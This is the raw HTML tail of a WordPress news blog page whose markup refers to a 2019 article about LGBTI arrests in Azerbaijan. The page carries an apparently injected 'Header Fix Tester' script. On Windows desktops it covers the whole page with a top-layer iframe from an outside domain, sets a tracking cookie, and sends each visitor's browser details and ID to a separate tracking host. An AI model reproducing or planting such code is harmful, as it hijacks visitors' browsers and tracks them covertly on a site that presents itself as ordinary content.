{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/831e2e0335edacb1157521fab2183637", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}
</style>
<script defer="defer" data-v="8.1.8" data-pl-href="https://www.gaysonoma.com/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://www.gaysonoma.com/wp-content/themes/magazine/themify/js/main.js?ver=8.1.8" id="themify-main-script-js"></script>


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.gaysonoma.com\/2019\/04\/us-deeply-concerned-over-arrests-of-lgbti-people-in-azerbaijan\/"},"headline":"US \u2018Deeply Concerned\u2019 over Arrests of LGBTI People in Azerbaijan","datePublished":"2019-04-07T06:03:17-08:00","dateModified":"2019-04-05T10:06:35-08:00","author":{"@type":"Person","url":"https:\/\/www.gaysonoma.com\/author\/gary\/","name":"<a href=\"https:\/\/www.gaysonoma.com\/byline\/michael-k-lavers\/\" rel=\"tag\">Michael K. Lavers<\/a>"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"A State Department spokesperson on Thursday said the U.S. is \u201cdeeply concerned\u201d over reports that indicate more than a dozen LGBTI people in Azerbaijan have been arrested. Reuters&nbsp;cited&nbsp;an Azeri LGBTI advocacy group that said police this week arrested four transgender sex workers. Freedom House in a press release said police in Baku, the country\u2019s capital, [&hellip;]"}]</script><!-- /SCHEMA END -->
</body>
</html>